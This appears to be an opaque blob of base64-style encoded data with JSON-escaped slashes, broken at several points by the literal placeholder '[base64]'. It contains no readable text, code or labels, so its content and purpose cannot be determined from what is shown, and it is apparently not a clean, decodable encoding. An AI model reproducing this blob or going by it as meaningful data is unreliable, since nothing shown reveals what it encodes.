\/19SE7OU1pEfhnKNTX5KOW3\/D05uQ6IcPa0A+X3EtSkKfOk0LOs4kmBCCjl2KCijO3jjcixvmB8Q3z48yddZ6QoLivBruKumPZRodogeexoD5WRyH2LDwRUhvba5IIALHLVN1PIqvxmtDho5b+GdAmDFruHsf9p\/OtYfkikL8WGyWW6o3lwtuinuqUvVEn9m7KxlO8Z+vjCbKhZSgTWcQyilsTid8cfVRZIyfiPezBKHz367jJPyJ2tyuLlH5oWo3rm+dExC1U\/hGvXE9axA69CN3kQu9BGTyvZqsLcKKAO9JQlnec9oE2NpOsVHX8DtmcTpAeY5i50Y4agQgP0S5ZWFmbIreYbTzoSzFc3A8fQ7ZUJAfHVYbR2N1Suc6ghgqbilF2Nn38Y10WRTCAFf7TMcBccvP\/LyS7LXkJD7SR+8xLPtbVK65ydHU+893Dy5377BBveuSJ2z\/sQsdBvcqpMp2C8xk7XxBFvzj49Esh5GEMLj0YUUkCFYi\/VxS8lO2oEupewQ1sK1x4p5ogukSju\/FC3TNJZyiSnO8Smbn4Qc3ZruFoxwxySK2UBvW36X0vhDazj8Vf\/QDskfsi3mqCAGN8DP+9KK671+Y3wQ89hXEgLZkbbe6cIlUZFQY6d6dQsuma5iWH73DdA+qbmHOFIRG8J1jT1GqR+ZS5BiX16TprZhrXL+rURj\/cIkirWQpLcKwB3+p2Y8BKGuVE6Y3OfHVISmz6nSP3oAaDwcDlxcjJxBPXQrskYAFyjRkHVB6z8BTsVygIRY8BIelLNGrWZPPE4ikGw9AtOQHX4KOfNOHvo3mp50J2BviWtL8neX12023IsPOvqPEJGNr6pXQwkLkMk1Z3w9rJ61x2\/2D1s2b+ooL8xAcHSpNJfsMxQOdeipPqIb0I+QIkbfjkCOLw739iGt86XhDEUVTXKqRaU0HifBvbolsznrklgU8\/5Tfj1t6Cc901MPioVOwFpZBU8lVonpVvqN74+re2LgqwJuL+yzlixo9kQIbwqe3ZUawxiP200+EsU+h9lEpMOiGYnPrZAz+G+\/iUAcfxW\/M+tqq51gMSM7Dc2YZGM9izQIdYhD5RFMCDoy8IW2\/5g08hJoIMpNMihSINXndQ9n8mOlg4C1n7wvhJ00kRu1Q+4nfx1zRfvUkIBJ03rBAuESy\/[base64]\/+aEH\/WX6D0emp8uC+KJmrLWWJaxylK\/[base64]\/xF0uAslIYR6ZBOlw+8ryfROePV3J4x4vu85eSs7NODHU70ySSSME7UoD+8U9StR+elXEe6vSOS08lA1TlSdtXgriLGZFI2z1a9iopvGTEHIi7Y13wxEfxqgC8fi\/+TCvzgUQVmeK5Qb7rp6u0ZZSryv6ED7Rjiix1GEIDcAYMc9kYqdiJFf0fux0k3wcHEqzzgEoGMBszQedDjagFxk5Qqh3dRIzRdDF0umpG1akC299Lc2ww737v78ecUU21WULtmPLMRWokZ1IkP2VSY0fD4oV8GvukW3qVQGHrj79Ved\/1ka86MDzUzP31s4FdXi2Vyj8ycSd\/92NcrunJiK3kQV+XhlsljLgrzXFyWRCxu0EWTyhLIGkzd9g0DLnNVB\/[base64]\/+OhXN11lxt1A9Ei2l876wtkAdWkG0GALO0RwzbmBQCI\/JVWbbSsDipVTLNmPOkrEWEJ4v4VYsyobXlxE3qQ9SGZVb84xlhYFlnOJp9vl5WrzJudsnA7HTrh3VT+oVFATfjyRNLf3F33qkqbNbnMMkXWHj9B1pCZL5yqgWMVjIRSFQ7x6JIMCWgUQD7c1ksfWa5Q+RUIQyp7GthH5\/bm\/oi++RUIUO0HQ\/r\/lEf48QHOCEL2v\/S+9QndYDkH73\/h4CF2KFg7Bf+fiE6q9APZMwB0D\/PkiE9nzlv\/1xEwVqfCoYyspcQSDRoelMN1VdSouPayRJEcRzlm1OSkWhEt0F\/[base64]\/4c4o0q\/uHa12vtUCSxHFi92PZF4deKmRgSDIl6ewCx8\/lXslp0aykIajNHgLT7XYQ5bQTrwUHA1MwfvCOcFeZ28EdPM9d+kV5YsiYLfBW\/29jcsA662HVWtJw6vbxbys4C8QMpv8jF7M0iC0\/DU+woVmP1K99\/28uBKKVBVCa1D0ZBUefPm923qY0yoY8AQFPfP40wkG50JziiCjaqnbbzvi0bWc0TKoaddkMfo4Xy\/UXHW8rDrI9k87d1uzoBRkcE2csDv8\/GBlMpZ\/SOemCjtxZ8vbteJbmIDx9T+3hNs+uAYq7ueH8MIO+q5fA\/vzaXJqV5\/8rizIEU1Fj2rwXxrLkqQjL\/ajzN0JrZfT3w8G3ooki8XcwUQjnaf9934Vjt00FXfcA7UwOsxq3FwcdNSl\/ZLFzlsZ6e6JsGHIdSo9C5yahg7gYSBL7q\/ZigUVGs+WZozG0h6wOyxlmk1lWQ4PVkpOjDMF4AGoHqByX33k3fi1eho1NyjG72qvh9YJU\/YX+ZLdv1Hyo8euD8WaO8z6kK+hjqIUlWQy14\/kNTv9\/LfMDyNpbVIdN0\/+lhQeQuZTRPuoNW6EShLE1x\/68Z1NBr1MtA3RaV9s7NMQD8\/+7Px5KiM5QiHm0nB9bH5ygZJj8IAlaEjUQewv0gnnp3X\/QY8yu10KNK\/l7C0jmaP7xNyEzpeA0THX6+zCXRWQHLgnwisZlREfkZL+zOD4jGA5lOYW+nSQdwwzP+zSl9091ZSdzlkJXb8MUYmZLAxe5Y\/z32ei70I18dJg16Lh9duYs5PHD\/5+CnfNkzf+QWBCz1eBirmm\/nPSSeh+vZIcjLj2D2sPngSpv+3Yu3dqc7T2yCOsk6AY829sDI0DRrIajzGfZFsx9NxOzKyp6AvcZul7ia9OIWGCIjz00fWjLyUq1rqJ10isUoM8SfBW73aTEdffYrIOFtuIlvITotvLqfK2QTxdk438\/v6UqMSSB3cgK9XW5xVzYXB9f2z8INfEPnOvddh3jfGe9kUksIzbRFHPULafJ4wdWS5HpBxbbh1lAPfZoxVro7YvTN7667BTbKijYpX0IoJCfl4pnVnAjkQfdkqQaMjMGn\/00MoQo6AMnZzenj0X2rWu5qJ5HV7e13qdiCUIMoNID81Wjy08SwsNxSskl7cvMSm4o17oCiuXZn\/U327j6zcnfGzKisrHAzMtBJ3q\/tJsUwlNfo1tjoPMqt012iTOeQPrF+5ABZRBAdezHdJvv895CaTzMy9PnuHrcF8ls6wR53kKDxDXIGYDKM2frLLXToMx4J2OHo5+c9DItm626CD56koWUvVEN+cyPKNUYptrtzxiiORZlVJAiz1Ql+\/wKd8wYDNwQbg9\/H29uLxaAX0diodhnPE187SQRHWFDJbT2T\/FNRVT8\/[base64]\/9MIB+iz1OvKNR6M+CP+FHhdwUan2ILd+mhTdjCVqGakaTCR\/V5RcF5gve\/FgKDBSor8Hxdnqx4YM63\/jhxBvO2KWJdXksH\/qELr2FUNvYNZMzVyUjZnjttF3G6Eo3O5UXvuhx8SBRYS4R4dcRrH61pRqOkXCx6vC\/wbfrPr2Ney82o+Go3zO+1+EoxH3seYvBm3QsjbM7Mou8flG6BDvaSZ2hdQhh89rB39Zfn8NTC+jbrFRvRc9Uv7zaqgTFhvjF1aDKX9rysA+5zZkfr36tXTj6AHteYjHE69j3hnnhiV+3IyEJQMbxChfJVGEBjjjv1A\/xQHL+cW1mIIZyZfuIInrIhkc0Y1a+FAJsxwVu3zz4iBgzQCigNlBRhGmBxI\/byhHs+\/7f9JsQVx6OFpLvNvXhz51Q\/Df0Xt47CDAT3OHC44FToOHQ3pcGjP4m00MSOxlQ\/mo1fOoGnW8bS36VG\/[base64]\/whAAtEYvHdS41TJpJS5ZETox1Be2zOd8djfvcZaW+aRsoNHxl5wL7CXod9KeTIxFiTOKi0gDfRigrkyO542\/7Q\/J36YRLrbUWMzO9VIIFe3VsGlElIUU2BcS4QJLpLQEr1ObueD0XR42GJqu9sbifC+AKQm+95MCus+9sla4JFivLrewTzehrKm8FbvflgIowNScxvRRcpDoJvVZgDqtZENkOMLlwXOd5U2ffGBmzO1Jtcv7EN8UX257faVVY2IaGFaM7t5gbOPLfEQOaHnG\/B9NmvQNH+d5aT7S5NM3EwRLkEyt2smCCEkfJfP0BITcPon\/SFeGedX2FhDv5+4U7+NvSpgv+z3+8KF\/gX6GEZXyfyusYflqidzXI8P44i+Y+WFxVlgijNe8obYtDc6FlluMpi1nI5Q2XdP\/7mDCKMSI\/3GKvZmUBLesX0etMk86MMvZj3coRpBORbBqNg9\/HKyj1r9eR6wfVLmQU5CqdZ0RpG3dualzA0UQND4cgtk3cLEdK0jaxI3gAVHaSG6GcnT4aHiID32POjmj9Xl\/gRdphPvBqZMZEm3ox6+11KIM+3rdXRZvmvVo86fcJ3ZrLPOxIJvww42Nfow9pA3m9JHoZb5U\/lBa1HOqastV6RiPtxm\/[base64]\/[base64]\/Hyd6wKEhPjkiknFPb\/ZzlYzNB+49UJA8NSBLZzIgMIH5xDfSSMjbJ\/dPiejdssfAG5iocmzKia+EZreVpOGf4WujwG4rYfGU\/N4vYXk2cUxvRSRCG5HEjkNHo6JrOuqdBPaBgg6IHz8VzgpXz6ScbdbX44vmi\/bM1C9SpUBrj4te\/i8sx\/SBr12bkDLKNmYMUBvUGDMUMhtTGfErbcMyqEk7VoywlzQNi68\/+bzmc7sRKMNs7HgYP2K7M1Cp7HdEoix0JBOfxBplkvyYSpfsfTLGHHXXqa5PTlaRIikhyk3NRdZhlmyDNV6ju\/WpHEr7iEdGm8FLzjBAEOshFB\/[base64]\/J+jjPt8uWkvKNpqhQQUTqs1DnqRPvJI4HyZMOpdKTXgiAGkNKHMHwHDSRpD9fpYaZtrQD7037a7Y2d+1azXlV282pQRcwckGxkPqlVwlTzhbVpp\/kyLb+JoPWXLdIgu3v73gAC7IYFj\/OG+eEG1dlSGhqeT04tZtomTCqk4qMJiIDtugqY3imko8ysYrllGAenyKcFC2Y4ReVgdoJSB0qLpYM+lRdL2bF48Cxln+8qzpveTPOp6aD9JK97IxmIHD7s7der+\/7TOzg5EjSvIhwKirpIRCVlsTdbGUe43hvKLhyUoYZ63wsYVuAHOzW0\/dvTJUjyDRpSR6FZIG60wBpqo6up65iz65Yntd7mJWHyfAfMsgkqPmwqnnuqGFk1pwlHSRaIKHDfKjSDKDmnyWQ+F3Hw7PO+jokIG1csW9tzLHnUJFClxezYRuz3GgnIuteHXwSMV5nLyNJcrScPqXp9EU5vE85p7VmKBgdMU\/0OiDMid9Kgi\/buj33vgi8MKRizihDwP+uF0Cgm4ROcxsaYrQ7Bh4ZQDY6MrDivKygt9uehxXbXbY9vsoXdGTHguGTCvyvDFB9oG\/s1PtsNs+tiJ1VrHE\/G14tsd+4RPVNqbx+B8qu84JigGKwr1WP5Ds5GcBgm+VeqTx\/68YzmIYhJ8sXWLzbBOuu8sizgTYUnXObFYJEbFGaA1z8TQ5tImZe2YWPnJH\/005\/FIgVFZCerJGc\/[base64]\/0cnpOs7pIZ7OJDkAlPjvuxJPbqGG5\/[base64]\/o5ahniuR2+Bxj0GjjnvMbYfxSnwmNcveTAInP7ycQOqh6Wi8YQajQDlesXSmoO6LSD1Wkm1\/q7IRyUU\/dS40mGN3+qwgepTrH5z4Fbi3c17TdlJ0qV9gmkos6qj+PdpQBnr7r5hc2ELtyhuIwH9COOEW7Efn4LQxPnyKo3lbSjYui3MPFhb5YtxZTEH7QjAJ7q0vWaQ\/f1LmMzedcAYPpIJrjPlCflizm9XnJ79x0K2ayh3sLyKasjaa7nDrJCM3YFJIfZX0qFZi4BF8+3I1RUZE9GdOVr6By4YG7brIK7PnQqrCLDLL5bTgAY6abyMKIIqCNMjkyzkQiHcXi0eJ4WeJk\/XEoXFUEqJ99v+OQ0+iJJFQUE9bGgLiA7SBG73dSDbMkuc1rmgntg3J\/FQgLZBWn0zGEXPDNqkbgUVH3YRHea0ljFpZM3A7i\/efEfwA6T8Tio\/prmrUI9o\/Z9wUZBLaNobfqmSroIXoWEconeQH2bHn4XXd2XCr4CtMk2ZMigSxDXJZ1jm0paGenaLp\/aK7gu4x7e960NVp7cSLeIlL4ETV5MOg2aFSC\/3gazbRWINDyO5HKQS\/uZJIDyiTipFHZuFFs0WkL7j4Lm16zDweG48QIu0NONgsOxJ+rbVPJ5yGYB0iLfM4wUJa7WRV82FVinJ9xVdKT0w0Tdvc+9LC7nCeyjzKpaO2ZERs6xJZ+0m9tXWuBfx9Etc3NAsmniMLRnZQmUhzAJ\/H+\/SBdZKKiKxaPVcEpU6s\/M0j1\/kZRnxFRbP8Ea67glYVRtBb5\/PpPd4ISHczs4UMoRFvP9Koez44xFlUKHASucM1bUe9EByOy48k28I+Ht1s93\/\/c\/[base64]\/JG6N9rmKUBIQ818jp0sXFIGue60ZPrngPiA9Vg9fCBsoFI3pB7c3pUO6ypOiV5iaw3zN2RSc4AlaJWZfLEWG4ntixemOe34eDsiwi90Nogvz57D3t\/uEvAjexGZJojf8NUgDQjyk\/pomTRlc2+2clxi2waTLaz34Z+356mMCjtOEOLB\/XMpw+lkYUQNlmR1D8NYIyqYDdgOO9p6O0bAE1KeFnHGcF\/WXQooWp\/WN8kKUDEWJqOs14v+vKQ8XZ+Erb5vLU2F6CU7L9i2fjPXF67B+c7zs7ba3C7QKfDgAVYHo7UIDx0A2kg74Ru0g3P6mutHn18OuWywAL6WDd\/+5fIwozijuMSHlUmhSoLbmrBya1IrbkT0Ji\/KvqGrEbiIqp7LLGyguwuvUqy61MaIs6mEpt9aXRKzLkDyJHGAg0k9xcZnKZrjlN001hmaSE\/NPP2jxVIv1BqhoJ\/W+ZtrzCUUARSnEBMCe5S2125R+IHmZRCCW6GiozO2TcNFEneuY00X44DLQTLR07xPXdn7Ho42XkkO30lNYC7zPG3OLa24mV2A+uYCjlN+WIr0i1FCtBZRTp2aAJ9ZEo9mYzomL1MO4DiC1mXjQfy7Lcqgc\/rTpj37JHGeJB891p9HERuyfyLIM7F6ZP9IHL8FCm8E8io4kFcIownf\/Jy3SeuA5mKqiwhZ4xu+3\/FFVCtybJDyewLJhlvjxQRNXlyGJofcHk\/kbYsuY+ufExkuBwnc9NJv6gRZHGV\/DjJIwpwH9jGKyWeLZcnmxyfheEi8TEgU1AjtysBuxjBSd3qjdkjOwFH2OF\/OKCW0DVzceuOMXCI\/pkPGJTYm7sI4+JN85lu93P7d\/[base64]\/Vi1Q\/P2ANrjKbY85B1JzgcmtpGhCRgud5bCo9hhxja574urmZyyPclILxON0rSMA3QB2vQ6cXAKMAXaGUigvVFwIu2oOBvBTL7D4yowVZ2Am7p0rXArfBTTGkMxJS39oIxtPSeW7\/CysBArXZaulHa1wkUWyX9hFws9rm5buCb+Yy2CBS3JLzq+We+jGyJtiCMCAuR0k57UAByZ9kPnGzUqUE6usY1YiVR\/WA558BNVkAZQUA2xif0imO\/3okZENyP9LV9IWWXc9VMSz0XW1eb88TiuAfa9o1dcbAvtnWh6GWrX9vL+MQkPYsJH8vVs\/r+tpTV6ttv3FGNVp3GL9jQ7XRs0rjQLgE9yzUlA1KVLyb2M8rlWqnV2HZFBM3fb6nmmvkB5DHEl6EJLLpZyzo3CZMXUuh6c\/GClBIUbBFXZYVD4VfQ4dc+9eS0\/688nKFAvs2H33V6BpJDKZjNiTuW9swdPFR0Bwv9WJg7e6T9KngTPujDKCYq3Anf2SaHS7q+MIQDpB4Aaaj0wBcIigJy+GqufdyfqNPqMNbHYMaDTEPBecsA59T69qHI2\/pQyFqCgCp\/pl8jT7BAuCp9kVaHBwWl+8Quuq9qrAxAfN2fFRlrCQZls2NnTfLoBlnl5UZF1M+6U\/fMghlp8WBxtGtnFA0vzwKH\/aNbWbwXXy94PzBs4U27P+2SVpgykooC0t8AJsoFDIlDC709E0+purCRFwnbgvp\/l3Z6IEt4xZazq\/\/xk1zN51lEamVg+5YLujYTdqHysNP5UBj4xRaf8+\/YPyox5C6U6cmtcybBuwA34ihVObkHjp13tGeJrRMopUrD+ksdU3RVXuhtQVTUSAk+3Q0YqiTJQkOjTKiqJJd0Jru7HZj6AuXLvWnDWsKkSs0CtlJ\/EKVWD5GHUGIJ3fhAep8PlqwQ95rPCHsSEMJJj3rQXU0BJwbUCL\/f7DB6iiMQlCgqH6L\/22I\/5pWGQLTvT5RRrRcbTPoEdjn2a\/7ufOEgnUMQmbsOQx7v\/9XWHy\/09MAdVRdf85+RizhmK7q\/l1lIsFkBP8T8K6nbC0i1h\/DdVQYVEPc8JHJ+e2sv+7pbPe84QFuIpXWe\/SMaC\/auONmJjIt0vZvLaPxlEG7hPGWs+C1px4fO3\/EoFppzCuiLqKde\/I4jCPfUmxQMPrFta7MDTfCKIs1bL+XTCFjwH6Sx2tlq0efdFNFzqq50UFd\/pRKe1num4rDGSr8WPBstwflsPs7ngP63Xu3+XKZZ4OmgiDr6DMpj7bWpvPkMsiUj+bMjjAC+hEup4NUI+Por\/IVcWZ85j9sT9Qw2+OkVx2EHdEOL9xZgyTr1\/s4BIBShfaK3ucMIwpRavRNjvexqmmonFvWqlo5Cm9CDWyvMam80FelpPIfvOSvxEodPdZ9FvkN+DpEgUrQvvHwmwHttgeUcqCWBadKtB80eB0CF5hVW0FaFRZAf046UbnY7KeZbDesz+M3Yd1kUCy0szyHEAjf4yKXne6yxD6a8RTlbeN8vQ\/tuLsu6VVu7oaLieh9S1IpNUlyXj9UX6zRM16Hs4SYyuqM+icy\/[base64]\/5puR0bkFo65gB2nM5fXwSNwcnzcwWFBU9epvuQZ2ABArHmz\/[base64]\/DIFonKej99ODzFUsF6Afx\/[base64]\/ihDaH8SuYqKSbisSiiDv8WtKx99D4TwK09hNXVvocm7uOkM4ZSzUY3rE8kh\/[base64]\/k70W7y5+4N0X9agqkxNTyZOfnoq5vM5DAVnZNooHkn\/[base64]\/kXFGKeCDreQKsWtemGrpbh12YDXHUeLkrQKAe\/fwPSJXV0NhNu24rbkT1671+6lp1JaN0W+JCtMVldqPo89VeSec\/fDl4NfaKLQlcrKjPvgin2Z6zUF+4pTxInW6I9k7ZMaoVjTDX9J1nNTHothY14zsEnPMnGLTJsXYCaVDfvMANEhMsLn65KM3tEzOwd+bJlavRtq6CvPIaskakkIfK5cHsXJItvmz5RFSdXh0osiYvslwXq5RGjF5wjyyANsyZ0XFgvscim73WEQWm1NOpkoXlp3O\/Fq0D1p6rK6hxJZlNo+N\/y0LZdDzZIV3KztLM1plLYYR0B7+ibxZcmj\/jwz\/8B3+vsOPGt+nwWqOUZpyX3507Zj6+uyM6t19cU\/eywoAhpGJH58gidGVeZj58YRvb6cVvnSNbZaDh8JxFeYYtVxT8fo4jRfmbxJw8CjeBsV5ItyK0fIEXI8dKT1UyBRgq7WcbiiqE88N\/R4uz2r9IUwvP+gmF4qbGuunOQjUfl9TxtPFruaGwgfYZwMZ2DtooKsGQzP\/IxWYzrjpFX7gWILIDjfVQ6xxkGKFz3rNAcTPq76if1UdzlhTGMq61qv4hajbIcVoIv8WPdK8EVF20FC2QqfWTXi5nl5NMxDxzWZiHiOaVfNohW1HHel88kl8fvefGFk4HwH57xCOxxRWg+F0rY12bydID3f3QvQ2rxCOFqvGxdkVY12zEXSaqWih0jb5GTdhjb0\/PlUHmqKtboOKk2wb8MkPppQHZLHjkHtx3WeHsV293uZyOpKGH7B3X2j0doLXytJA+uRH8EWhowVgwzM3aNPVgApye+SGIlboW2zIK79hkPSgS7nknX9aeHkGdpMqtOa0qL5Av3m99LAlzFIM\/pIGwFxaOna9NXv8CsmUFI8VmYGH5LECuB6j7AszJbb2UBAudT2J0Fv5d5CaQpNfGRgcTjThQ8IMrNcuqhJ6lJfgklqxxc0udTVoFZs8Ier93g\/CkfIJ2oS4H32hLmE8HbVsEeFdD\/bDhtIlO2Ah6E+lGRFekjGyjx8I3PmQbjbf\/fwbPvLrsRh7erZpjwj1inDjmQoTqyrksBePz\/PXsIenxzAH\/N0QljvcOGqdUwTnKDH93gTrr7bNvS4bNCfMiVgOS71Pe70XE\/U+QVQntRPesijrKeTdpGiQ8mk\/wWaKJHerx\/TQQbdJ175OOFEqTJnG6WMhpSJR5FFSowRhvBtO\/KggiDpEwucoIBGLP6ctanTpb7DWrl15Qfo1oD+2mj4LhZq5DxuWmE2XOF8kLN4SQOahF3Aqk0Co\/Hutb6nD2p4C0MWyVywDmZkedSriF1QicrQihJCDGyzvRr\/PeoAw4dcEv8SG4UCgE\/tVxEuzNFVgG8fNZiXri8wEQL0kEvnFcnY5VSPx8rkTC0bKMArWJvEG0KcaOKL8SiEDiIPxsqGolVSP6sf7fOuc9JdpUq0n0WHo91njZlqKvfPfs0NBOt+Px6iKDtcVY9JF+oDpkLvlzQi+k5l+RC\/HVU3H2LpL7tMYwsm5DReDFFywXQL4h6RXvM4WxzsZThMlHAz0Fchx7L4Vv1ueNwU5uyGvkcaSb4KF2Y1jpOKKi4+rCwHit9laFJ+wB8lBClYn\/KRvHPhFpZ4Fv3DHGwPVRwvDIHyN8Wj\/6gAjAHOHPl1kN4nOPFpxwx32jIGUxzm05onoG0rqmOmkWSzjYoDH0FzqHBZt3SvQJ2nksNSMsdgLXSFkUU4ft5OweiJhvzEqNgbj2694HpU6R3weJe\/G9rwOxBABU7c+HLBqyHBOyml93QSip\/Y4nVhDmFcUf0\/0Ec+p2llhkwRLQ8tiwyUYc69EcfrjBvmvoTJjBBSvLAdFNBbfLY9Jf19zeQ51tCDabwvdBsRVJET3WlgH\/qqejPkkk+ucIyjBMwUET3jSkrCr5E\/iX+8qzK+NAff1S0S\/p7ON3mG9\/mTOGF3LDVh85fhBR8\/u6lLTRwubqVM1P+Ve4qGyWb\/BaQzCNzLCe+gYLhzBWM1e2961EIpZrRD+FGFcvhpS6RJk0cXGYBa1SO6cSroRK44ajvO2XCwlNIWS+OT1ZAllHYE5yxwH1BdfuSobVJ\/HHaCWsitP75A8BYisounHT9yg4Wr4OsJIISal07eSPAYwNnmfqSdzpHJkddVwYdLWephVbjxRbJwUCu3oNkm2g+tXmOBW1KybvQ5LxjMXVz4poJL7j8S0QOugEarL2mN\/851R+ajb9bYb2dvSxtk1FvuZqsv22uWP66Aewj\/hyN8GVciXb+LNCGUJy\/XbisZt60KDp+gyRoJSsggWwBJ\/rHFKyRk5a55eSSTS\/MURBACHaNRjaaYQwr9VrfP0zLt8A7T1FJ6dxgkXwl2wKgUTd\/SDRBKcE9UywGignHMEHptfVCzXfisf3++mjS4k9t5zWTQTXKPs+e+hnJgrp5McKNs1HbZJNseUxFUDG7iMpQJfEeek0X8rMRaHmNnZLGshSuQzoLTBxKrJx984bg8WjeBa+FV9X0J6686WCQSNd7NPpVAz0wmlVoJ4sgeG2wIA9gnB8WMgNfcz04CYdp8qp5Cg\/Xd0GMTu3SUBwiMMDDXI0PiE1xpV9iMN+bMA2CWfrfUdI3Gw3LO3EIgrUNkbLpmtg9yB7zDY7RcJmnbLlCeOYzFnY7iyxa9qBE5baMvtJpj8BqP7FVeQaoIxxDAi9rv0ys\/whblohS2HaRpR8+ek7Sj5msbPZ3Z\/\/3wrNFNefV3cKxa8Xm03a33m3rUh\/p1BOeS\/QFYPGXu3Tk5SltUKiAZKKOPWAXHH499jBR\/CrAAtgdFx2PtswiKC3zxmJeSTPvlQ3aKm7rqp+aL9BkLMHj4+qM88oVmeVy+0EBxSblVD3whGWEKwn5hHFykvv9zPM\/XdkUnLxmg6JdldCbXBLjAnQ9ViPrtx0tLzR8HHUoAi3rMQA1zdEnZX+AvKn0KOGOVmln9CKKfvmD\/M4fl28VrGAv27J0hbUlCFH5Sx0SzO1cAz8TkQegutCGZW5nthWULGELXvKbxFR2smKgnSY3aAOv43sl8zmmXUBIJZJdMOGD5qw2w0vfCsPxnwR0W3jyDjzMFhzQ8AxQuQYvlLY7uDgsPPyFu\/J5SIuuq\/NBsQnJJtSUGNzYTgf83AXkSYp08W6LEOku0FdPgRNT5FyEo0iSLH4z\/\/VsPfF09dWbHr9qul+ScbXV2P4ixu98FhnYeSts0TBGqQGUbKIezG6h3tJzuGABljpjtRVrPSi\/T7x67vIj+H3i9EFuCi0emc5XCD9Ga5mJPjfIQpa7\/1VXxELyonV+U9bsqGVlf\/6S8watS4cA5MTHL0VOvKsdQl6NhZAeBeOda3tcJiIJo0rW17xM0MWejk7GHLXMQVjlCx82a4BAgYZGYzRd0XP2D5FovrANsnvbwbPtYlb2KngtBaj1MKR2pXaqdjkaX7oBtlcbqQ6qAEsg5pVCVB6foxDqhOYkWd\/0NTP9zgKKXRCecmI6YApmxBxxi8DUkgRUwkKtDISVeCysyZDpjq5QpLjqzObT4TCavcazJ3q2n2W88BCJRxU\/hxdvJaXOKCLb8NqYxRAK51yMFVcz2Ye6orimJPZw9N+oZZ73OivnFrhjPqaO\/Td4jdx3jBSyJ91O0w9qvXQkzuVrLeXX0Ue\/7F3Vjgc46lQKk\/NxhLQiv9QAdboGs0LUMD87TD22KM8UQhNQq893wmtYblJXhEIfhUjdvGZ9aciG1kElpm2CXE1MxiM9PiPb89Ipp4oGd8WPDWDyp4WB0fnUDhbyXLc0LQ2j4uxU94usdM9b0KsXopbFeyb0Kw2Icw\/MQzzj1UiCE0muv9zUBGlxJ\/tCgE\/UZkyTrRWeVpb1\/dSdxfAOvt95v\/UrSSVr7BmLnMNPTVBhrICmwzdnNb5dtJLe75ZLW10jg7h+hBF68jhho273YIWywkj8\/xok68As46mc\/7LkNuzAT9Zb1YiPGpcDINGNAWeU+DvhsTeUrMP8VUhSRWnq2Ld8CLfAQ8Yf06tnZj007hGmid+RoR2\/hU8VqMRAHk4Qqs0cdLSi\/KG22wwgu8XvSoNc\/eKj\/83+rLwU0lb315aQHSz6INBbAxmDkN7096dU3alDUkLwKzd3OPFnb2\/nnkMvZDYYJTIsIgsoqhDph7tntnHgALF8+HntV34IIRtpatiARRU\/ZhNeH1yKLQxdlQy77LAbuaCVZ3zUVNi5\/61brh0qKffVZfNa+qgcEpgVZQ0EvA76B9AatK3zh6Udrn\/3rG1LviVxOAAVwY9fyx6LDgPs4UvRDqot4XtoKjNrLbheCAgw9PMWtAElLzGx3qHpc7m\/TsWWOST0fHWOzBNqXyi\/k3FQ01cg2FGghgDwXfVZcYD4ndNd8euOT5XAlnAqDtzRt5fXRQQ1jOAH6R6PVJsBPW4oSw\/qHA2tLg\/TEMxltmPYqNVtIoYMfu5yaBq1Qao5lgwuHD72H8wJoqz\/P8LIzQ2lkdAhmSHvaSnSp\/4Isp\/iiwwg7NDjpLlVCtLW68nBX1ntlmOF+ELxQMQUoY\/I+oJ3+pHUz55JBx0FzLxBh8t7cRvNJfGGb7LllN\/0mwvgQC9Ig5AbKClBbitPlN8uexGpogZzYyZpaicLBVa0OprpdDHmPBp\/y8lmwiiVGWTawzhAM6biKbXXCBBxrueR4tbqlo9FnJ8YCMhI9m\/UDDnkL8Vey5805KqY3cs6OAYjdbinceOj3C0VHjN3Klj09vaaEPF0c9R\/[base64]\/k96B7H9XHJ4nBzf1DEsQjmVgELLQzNiX3A7b2JgOAlTdvVCM3wPg7+0mxhE7QQ93zU5nfYwO0I3X1kRAj7v4exqcVWrXxAkQYNDKLE6B0uIsoHjJRdikq80G+ypjX7hnk7evqO1qSfvq3ZITlsyrmr9TqYiyNfUQo1b914t1iMLxXFCyu0Q\/KqaR7z6AC9gkvHWSw9jbZZp8nPAG46l6HwI\/iWyDUIvCoshOJze8oTOOTSKvvSt6Ep0CQ794iQjyfcthxBuTDjdJYkWIrEA2bCJFMkmnGPJp8YPfWKCaumF8iZ2JRB4VypGyRNY\/dG79mjVPHwHGlijkBrxlq7v0wdfyN3BraMXuVh8qsdEfoqZk9GK4J0dfFK5cApXUOBWim+LYeOMYylsAuo4viRrmgVJrLmamNyT10FGYzvufTSVQrZukaeQ\/ab6BVv70QxlBWJd8ZRyRcKk0jODNcGbmIL1ApbERr75lJ8ODWDkGJQYBhXfI5DZBSUG8xJ9q43XEUE0Nvgb87Ad3mXK9DjvQTzhEE8l4S+ISVNssJVL5GAiVLy2K9tWb+\/oZdWyLgSM8LyHdh8YSGOXHahmwnkujHKXRY\/lHvi+rNgSsfzpuMxLewQraRmdgRz+v7\/[base64]\/p\/gHUsgKKnEq6oxhdBPVwT\/u6ldEI0BM5FYis\/7uYq012mPBJyMrXIHCMpluJE6X6ftUma2ryz0\/iSeruU+xsgGTZcFyNaBV8cxF0X6FXMI4Aep1h4b5pFc4QF4UTSKlUvIhwkOE+jZw5NmHx\/GMncOOrEbt3BqwtRTN6Po1+b1dg9GHtotrqS95hGP6XWtYgFj13KQX+DsICYWx0fyJZ+W9jOEPTx9ggTgqgf+k\/6JkCKr9Sjkl3TgjU9raP7ip23RFiIX7RasTO54\/ARqhC7+fpmVqRuDMynNax+jTk3+aCIT1StVS9NLezRBa9iWt74VhgnxxMF25WrgF4SD+Nfurl1WV6FhwC9BJNyyELFFR1AdFk54iFcq8wCYYOrrrQxY4wwgVySwrS7imWCfraydpXdKn1u7npSPeUeeMO\/YrOVEW1cbJaSoH+Vyjn+mGSNdtlqew1LzznQilLHwmIPczJGtt9laYO3GpmRmuU0fTPaynEfwy77SzVbaYtaEbmNzeipGZOv9kDiwlksimIghdGY6CfXJyO5WbPXbaqWCsQ5nhRzBGu3JOgX57JjdglYcUCdgoMGKyza+oZTjeVRZ3K\/XRCK7MWnjF1RRzvXBLMTgloL6k7XSSLvAxVeoGqUWmd9h99FRh5KfFwIeYcqfqgFYIgPqNB2PXPYSdpk1\/P1NCyS9ef6t8VGOuGmvNnXCb42FUHYTgvI79KwEWJxnquXj\/lesodROE4NBG9Xf\/8V8Wk9hIG76yiJhczgTUUlh0UoYXCt9bDhX9N1oONLycaDHOg7zjEG6sOvI8AW9octE+q6aYjqWsgZeLaBMIDuGsGjpAhfYg+j0N6s3uj2h4PShUHCznnMJheBdis0uGXF8AV9+I53B\/ajxfBiCHqI+Bb9S18mUE70aAmLYAS++u5uV1A0R8JTQWKW9SKDyixobIwEliI\/5klqjJqrAaSb\/LZIts\/IgPeVZ6kQUvSZ1aoFZB0e0X5aRBApEZFBq